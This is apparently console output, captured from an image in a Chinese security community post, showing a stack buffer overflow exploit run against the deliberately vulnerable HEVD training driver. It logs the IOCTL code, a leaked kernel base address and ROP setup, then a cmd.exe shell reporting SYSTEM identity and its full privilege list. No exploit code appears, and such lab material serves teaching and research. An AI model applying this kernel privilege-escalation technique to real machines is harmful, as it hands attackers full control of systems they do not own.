 1. [0x222003]****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK ****** ...
[*] Start Exploit
[*] [ulGetKernelBase]  Mod name \SystemRoot\system32\ntoskrnl.exe  Base Addr 0xfffff80245800000
[*] Start set ROP
[*] Spawning a new cmd.exe process
请按任意键继续. . .
Microsoft Windows [版本 10.0.19045.2006]
(c) Microsoft Corporation。保留所有权利。
C:\Users\vuln\Desktop>whoami
nt authority\system
C:\Users\vuln\Desktop>whoami /priv
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeCreateTokenPrivilege 创建一个令牌对象 已启用
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已启用
SeLockMemoryPrivilege 锁定内存页 已启用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已启用
SeTcbPrivilege 以操作系统方式执行 已启用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已启用
SeSystemProfilePrivilege 配置文件系统性能 已启用
SeProfileSingleProcessPrivilege 配置文件单一进程 已启用
SeCreatePermanentPrivilege 创建永久共享对象 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeDebugPrivilege 调试程序 已启用
SeSystemEnvironmentPrivilege 修改固件环境值 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已启用
SeEnableDelegationPrivilege 信任计算机和用户帐户可以执行委派 已启用
SeManageVolumePrivilege 执行卷维护任务 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeRelabelPrivilege 修改一个对象标签 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
SeDelegateSessionUserImpersonatePrivilege 获取同一会话中另一个用户的模拟令牌 已启用
先知社区